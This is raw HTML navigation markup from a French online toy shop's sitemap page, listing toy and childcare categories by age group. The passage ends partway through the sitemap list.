    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/227-hochets-fabriques-en-france">Hochets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/228-boites-a-musique-fabriquees-en-france">Boîtes à musique</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/232-jeux-de-construction">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/233-jouets-a-trainer">Jouets à traîner</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/263-tapis-de-jeu">Tapis de Jeu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/275-carnets-de-naissance-fabriques-en-france">Livres &amp; carnets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/333-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/336-trotteurs">Trotteurs</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/320-cartes-de-voeux-anniversaire"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cartes de voeux / anniversaire</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																											




<div class="row menu_row menu-element  first_rows menu-element-id-11">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-12 cbp-empty-column">
        <div class="cbp-menu-column-inner">
                        
                                                            <a href="/content/13-puericulture-grossesse-jouets-0-2-ans"
                           class="cbp-column-title nav-link">&gt; Tous les articles 0-2 ans </a>
                                    
                
            

            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-9" class="cbp-hrmenu-tab cbp-hrmenu-tab-9  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france" class="nav-link" >								<span class="cbp-tab-title">								Jouets 2-4 ANS <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jouets 2-4 ans</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/30-jeux-de-construction">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/48-jeux-educatifs">Jeux éducatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/50-jeux-d-equilibre-d-adresse-fabrique-en-france">Jeux d&#039;équilibre / d&#039;adresse</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/53-peluches-poupees-fabriquees-en-france">Peluches / poupées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/55-loisirs-creatifs-fabriques-en-france">Loisirs créatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/57-livres">Livres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/49-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/52-jeux-d-imitation-imagination-fabriques-en-france">Jeux d&#039;imitation / imagination</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/54-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/56-deguisements">Déguisements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/58-jeux-d-eveil">Jeux d&#039;éveil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/59-jeux-olfactifs">Jeux olfactifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/235-decoration">Décoration</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/36-jeux-de-societe">Jeux de société</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/264-jeux-de-voyage">Jeux de voyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/288-autres">Autres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/337-puzzle">Puzzle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/340-jardinage-nature">Jardinage &amp; nature</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-31" class="cbp-hrmenu-tab cbp-hrmenu-tab-31  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/94-jouets-4-7-ans" class="nav-link" >								<span class="cbp-tab-title">								Jouets 4-7 ans  <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-6">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/94-jouets-4-7-ans"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jouets 4-7 ans</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/96-jeux-de-construction-fabriques-en-france">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/97-jeux-de-societe">Jeux de société</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/98-jeux-educatifs">Jeux éducatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/99-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/100-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/102-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/103-peluches-poupees">Peluches / poupées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/104-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/105-loisirs-creatifs">Loisirs créatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/106-deguisements">Déguisements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/107-livres">Livres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/108-jeux-d-eveil">Jeux d&#039;éveil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/236-decoration">Décoration</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/253-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/265-jeux-de-voyage">Jeux de voyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/289-autres">Autres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/338-casse-tete-et-puzzle">Casse tête et puzzle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/339-jardinage-nature">Jardinage &amp; nature</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-32" class="cbp-hrmenu-tab cbp-hrmenu-tab-32  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/95-jouets-7-10-ans" class="nav-link" >								<span class="cbp-tab-title">								Jouets 7-10 ans  <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-3">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/95-jouets-7-10-ans"
                                                                                class="cbp-column-title nav-link cbp-category-title">Jouets 7-10 ans</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/161-jeux-de-construction">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/162-jeux-de-societe">Jeux de société</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/163-jeux-educatifs">Jeux éducatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/164-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/165-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/166-jeux-cooperatifs">Jeux coopératifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/167-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/168-peluches-poupees">Peluches / poupées</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/170-loisirs-creatifs">Loisirs créatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/169-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/171-deguisements">Déguisements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/172-livres">Livres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/173-jeux-d-eveil">Jeux d&#039;éveil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/174-jeux-olfactifs">Jeux olfactifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/237-decoration">Décoration</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/254-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/266-jeux-de-voyage">Jeux de voyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/290-autres">Autres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/341-jardinage-nature">Jardinage &amp; nature</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/342-casse-tete-et-puzzle">Casse tête et puzzle</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																																														</div>
									</div>
								</div>
													</li>
											<li id="cbp-hrmenu-tab-33" class="cbp-hrmenu-tab cbp-hrmenu-tab-33  cbp-has-submeu">
							<a href="https://www.lesjouetsfrancais.fr/240-jeux-jouets-10-ans-et-plus-fabriques-en-france" class="nav-link" >								<span class="cbp-tab-title">								10 ans et + <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
															</a>
															<div class="cbp-hrsub col-12">
									<div class="cbp-hrsub-inner">
										<div class="container bitmegamenu-submenu-container">
																																																		




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/240-jeux-jouets-10-ans-et-plus-fabriques-en-france"
                                                                                class="cbp-column-title nav-link cbp-category-title">10 ANS ET +</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/247-jeux-de-construction">Jeux de construction</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/248-jeux-de-societe">Jeux de société</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/249-jeux-et-jouets-en-bois">Jeux et Jouets en bois</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/250-loisirs-creatifs">Loisirs créatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/251-jeux-educatifs">Jeux éducatifs</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/255-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/267-jeux-de-voyage">Jeux de voyage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/291-autres">Autres</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/343-jardinage-nature">Jardinage &amp; nature</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/346-casse-tete-puzzle">Casse tête &amp; Puzzle</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.lesjouetsfrancais.fr/292-pour-les-grands"
                                                                                class="cbp-column-title nav-link cbp-category-title">Pour les grands</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																											




<div class="row menu_row menu-element  first_rows menu-element-id-4">
                

            
                </div>
																																														</div>
									</div>
								</div>
													</li>
									</ul>
			</nav>
		</div>
	</div>
</div>

<div id="_desktop_bitmegamenu-mobile">
	<h3 class="title_horizontal">Menu</h3>
	<ul id="bitmegamenu-mobile">
		



	
	<li><a href="https://www.lesjouetsfrancais.fr/">Accueil</a></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/content/category/7-les-jouets-francais">Les jouets français</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/content/18--l-histoire-des-jouets-francais">► L&#039;histoire des jouets français</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/28--activites-a-telecharger">► Activités à télécharger</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/29--cadeaux-d-entreprise-jouets-personnalises">► Cadeaux d&#039;entreprise &amp; jouets personnalisés</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/19--on-parle-de-nous-">► On parle de nous !</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/31--les-certifications-de-nos-jouets">► Les certifications de nos jouets</a></li><li><a href="https://www.lesjouetsfrancais.fr/content/30--parrainez-vos-proches">► Parrainez vos proches</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/284-puericulture-jouets-0-2-ans">Puériculture &amp; jouets 0-2 ans</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/26-jouets-0-2-ans">Jouets 0-2 ans</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/227-hochets-fabriques-en-france">Hochets</a></li><li><a href="https://www.lesjouetsfrancais.fr/228-boites-a-musique-fabriquees-en-france">Boîtes à musique</a></li><li><a href="https://www.lesjouetsfrancais.fr/232-jeux-de-construction">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/233-jouets-a-trainer">Jouets à traîner</a></li><li><a href="https://www.lesjouetsfrancais.fr/263-tapis-de-jeu">Tapis de Jeu</a></li><li><a href="https://www.lesjouetsfrancais.fr/275-carnets-de-naissance-fabriques-en-france">Livres &amp; carnets</a></li><li><a href="https://www.lesjouetsfrancais.fr/333-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/336-trotteurs">Trotteurs</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/277-bolas-carnets-cosmetiques-grossesse">Grossesse</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/278-livres-carnets">Livres &amp; carnets</a></li><li><a href="https://www.lesjouetsfrancais.fr/279-cosmetiques">Cosmétiques</a></li><li><a href="https://www.lesjouetsfrancais.fr/280-bijoux">Bijoux</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/283-puericulture">Puériculture</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/27-doudous">Doudous</a></li><li><a href="https://www.lesjouetsfrancais.fr/230-attache-tetine-fabrique-en-france">Attache tétine</a></li><li><a href="https://www.lesjouetsfrancais.fr/231-anneaux-de-dentition-fabriques-en-france">Anneaux de dentition</a></li><li><a href="https://www.lesjouetsfrancais.fr/234-decoration-chambre-bebe">Décoration</a></li><li><a href="https://www.lesjouetsfrancais.fr/276-biberons-tetines-repas">Biberons, tétines, repas</a></li><li><a href="https://www.lesjouetsfrancais.fr/281-bijoux-bebe">Bijoux bébé</a></li><li><a href="https://www.lesjouetsfrancais.fr/285-bouillottes">Bouillottes</a></li><li><a href="https://www.lesjouetsfrancais.fr/286-bavoirs-langes">Bavoirs &amp; langes</a></li><li><a href="https://www.lesjouetsfrancais.fr/287-kits-de-naissance">Kits de naissance</a></li><li><a href="https://www.lesjouetsfrancais.fr/329-couvertures-tapis-de-jeu-puericulture-francaise">Couvertures &amp; tapis de jeu</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/29-jeux-jouets-2-4-ans-fabriques-en-france">Jouets 2-4 ans</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/30-jeux-de-construction">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/48-jeux-educatifs">Jeux éducatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/50-jeux-d-equilibre-d-adresse-fabrique-en-france">Jeux d&#039;équilibre / d&#039;adresse</a></li><li><a href="https://www.lesjouetsfrancais.fr/53-peluches-poupees-fabriquees-en-france">Peluches / poupées</a></li><li><a href="https://www.lesjouetsfrancais.fr/55-loisirs-creatifs-fabriques-en-france">Loisirs créatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/57-livres">Livres</a></li><li><a href="https://www.lesjouetsfrancais.fr/49-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/52-jeux-d-imitation-imagination-fabriques-en-france">Jeux d&#039;imitation / imagination</a></li><li><a href="https://www.lesjouetsfrancais.fr/54-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li><a href="https://www.lesjouetsfrancais.fr/56-deguisements">Déguisements</a></li><li><a href="https://www.lesjouetsfrancais.fr/58-jeux-d-eveil">Jeux d&#039;éveil</a></li><li><a href="https://www.lesjouetsfrancais.fr/59-jeux-olfactifs">Jeux olfactifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/235-decoration">Décoration</a></li><li><a href="https://www.lesjouetsfrancais.fr/252-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li><a href="https://www.lesjouetsfrancais.fr/36-jeux-de-societe">Jeux de société</a></li><li><a href="https://www.lesjouetsfrancais.fr/264-jeux-de-voyage">Jeux de voyage</a></li><li><a href="https://www.lesjouetsfrancais.fr/288-autres">Autres</a></li><li><a href="https://www.lesjouetsfrancais.fr/337-puzzle">Puzzle</a></li><li><a href="https://www.lesjouetsfrancais.fr/340-jardinage-nature">Jardinage &amp; nature</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/94-jouets-4-7-ans">Jouets 4-7 ans</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/96-jeux-de-construction-fabriques-en-france">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/97-jeux-de-societe">Jeux de société</a></li><li><a href="https://www.lesjouetsfrancais.fr/98-jeux-educatifs">Jeux éducatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/99-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/100-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></li><li><a href="https://www.lesjouetsfrancais.fr/102-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></li><li><a href="https://www.lesjouetsfrancais.fr/103-peluches-poupees">Peluches / poupées</a></li><li><a href="https://www.lesjouetsfrancais.fr/104-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li><a href="https://www.lesjouetsfrancais.fr/105-loisirs-creatifs">Loisirs créatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/106-deguisements">Déguisements</a></li><li><a href="https://www.lesjouetsfrancais.fr/107-livres">Livres</a></li><li><a href="https://www.lesjouetsfrancais.fr/108-jeux-d-eveil">Jeux d&#039;éveil</a></li><li><a href="https://www.lesjouetsfrancais.fr/236-decoration">Décoration</a></li><li><a href="https://www.lesjouetsfrancais.fr/253-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li><a href="https://www.lesjouetsfrancais.fr/265-jeux-de-voyage">Jeux de voyage</a></li><li><a href="https://www.lesjouetsfrancais.fr/289-autres">Autres</a></li><li><a href="https://www.lesjouetsfrancais.fr/338-casse-tete-et-puzzle">Casse tête et puzzle</a></li><li><a href="https://www.lesjouetsfrancais.fr/339-jardinage-nature">Jardinage &amp; nature</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/95-jouets-7-10-ans">Jouets 7-10 ans</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/161-jeux-de-construction">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/162-jeux-de-societe">Jeux de société</a></li><li><a href="https://www.lesjouetsfrancais.fr/163-jeux-educatifs">Jeux éducatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/164-jeux-et-jouets-en-bois">Jeux et jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/165-jeux-d-equilibre-d-adresse">Jeux d&#039;équilibre / d&#039;adresse</a></li><li><a href="https://www.lesjouetsfrancais.fr/166-jeux-cooperatifs">Jeux coopératifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/167-jeux-d-imitation-imagination">Jeux d&#039;imitation / imagination</a></li><li><a href="https://www.lesjouetsfrancais.fr/168-peluches-poupees">Peluches / poupées</a></li><li><a href="https://www.lesjouetsfrancais.fr/170-loisirs-creatifs">Loisirs créatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/169-jeux-de-plein-air-sport">Jeux de plein air &amp; sport</a></li><li><a href="https://www.lesjouetsfrancais.fr/171-deguisements">Déguisements</a></li><li><a href="https://www.lesjouetsfrancais.fr/172-livres">Livres</a></li><li><a href="https://www.lesjouetsfrancais.fr/173-jeux-d-eveil">Jeux d&#039;éveil</a></li><li><a href="https://www.lesjouetsfrancais.fr/174-jeux-olfactifs">Jeux olfactifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/237-decoration">Décoration</a></li><li><a href="https://www.lesjouetsfrancais.fr/254-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li><a href="https://www.lesjouetsfrancais.fr/266-jeux-de-voyage">Jeux de voyage</a></li><li><a href="https://www.lesjouetsfrancais.fr/290-autres">Autres</a></li><li><a href="https://www.lesjouetsfrancais.fr/341-jardinage-nature">Jardinage &amp; nature</a></li><li><a href="https://www.lesjouetsfrancais.fr/342-casse-tete-et-puzzle">Casse tête et puzzle</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down" aria-hidden="true"></i></span><a href="https://www.lesjouetsfrancais.fr/240-jeux-jouets-10-ans-et-plus-fabriques-en-france">10 ANS ET +</a>
	<ul><li><a href="https://www.lesjouetsfrancais.fr/247-jeux-de-construction">Jeux de construction</a></li><li><a href="https://www.lesjouetsfrancais.fr/248-jeux-de-societe">Jeux de société</a></li><li><a href="https://www.lesjouetsfrancais.fr/249-jeux-et-jouets-en-bois">Jeux et Jouets en bois</a></li><li><a href="https://www.lesjouetsfrancais.fr/250-loisirs-creatifs">Loisirs créatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/251-jeux-educatifs">Jeux éducatifs</a></li><li><a href="https://www.lesjouetsfrancais.fr/255-cosmetiques-bijoux">Cosmétiques &amp; bijoux</a></li><li><a href="https://www.lesjouetsfrancais.fr/267-jeux-de-voyage">Jeux de voyage</a></li><li><a href="https://www.lesjouetsfrancais.fr/291-autres">Autres</a></li><li><a href="https://www.lesjouetsfrancais.fr/343-jardinage-nature">Jardinage &amp; nature</a></li><li><a href="https://www.lesjouetsfrancais.fr/346-casse-tete-puzzle">Casse tête &amp; Puzzle</a></li></ul></li><li><a href="https://www.lesjouetsfrancais.fr/292-pour-les-grands">Pour les grands</a></li><li><a href="https://www.lesjouetsfrancais.fr/348-carte-cadeau">Carte cadeau</a></li><li><a href="https://www.lesjouetsfrancais.fr/320-cartes-de-voeux-anniversaire">Cartes de voeux / anniversaire</a></li>
	</ul>
</div>
</div>
    <div class="container">
      
    </div>
  </div>

      </div>



  <div id="desktop-mobile-header" class="header-style-1 hidden-lg-up">
          
  <div class="header-top">
    <div class="container">
      <div class="mobile mobile-wrap d-flex align-items-center justify-content-between flex-wrap flex-row">
        <a class="btn header-toggle" data-toggle="modal" data-target="#mobile_top_menu_wrapper">
          <svg width="30px" height="30px" fill="currentcolor">
            <use xlink:href="#mtoggle"></use>
          </svg>
        </a>

        <div id="_mobile_header_logo" class="mobile-logo"></div>
        <div class="mobile-right-block d-inline-flex align-items-center">
          <div id="_mobile_user_info" class="mobile-user"></div>
          <div id="_mobile_cart" class="mobile-cart"></div>
        </div>
      </div>
    </div>
  </div>
  <div class="nav-full-width">
    <div class="container">
      <div id="_mobile_search_default"></div>
      <div id="_mobile_search" class="mobile-search"></div>
    </div>
  </div>
      </div>
        
      </header>

                
            
<nav data-depth="1" class="breadcrumb right">
      <div class="container">
    <ol>
    
              
          <li class="breadcrumb-item">
            <a href="https://www.lesjouetsfrancais.fr/">
              <span>Accueil</span>
            </a>
          </li>
        
          
  </ol>
      </div>
  </nav>
          
      
      
        
<aside id="notifications" class="notifications-container">
    
    
    
    </aside>
      
      
      
        <section id="wrapper">
          
          
          <div class="container">
            
              

              
  <div id="content-wrapper" class="">
    
    
  <section id="main" class="page-wrapper page-wrapper--sitemap">

    
      
        <header class="page-header page-header--sitemap">
          <h1 class="page-maintitle">
    <span class="sitemap-title">Sitemap</span>
</h1>
        </header>
      
    

    
    <section id="content" class="page-content page-content--sitemap">
            <div class="row sitemap">
                <div class="col-md-3">
                    <h2>Nos offres</h2>
                    
  <ul>
          <li>
        <a id="new-product-page" href="https://www.lesjouetsfrancais.fr/nouveaux-produits" title="Nouveaux produits">
          Nouveaux produits
        </a>
              </li>
          <li>
        <a id="manufacturer-page" href="https://www.lesjouetsfrancais.fr/brands" title="Marque">
          Marque
        </a>
                  
  <ul class="nested">
          <li>
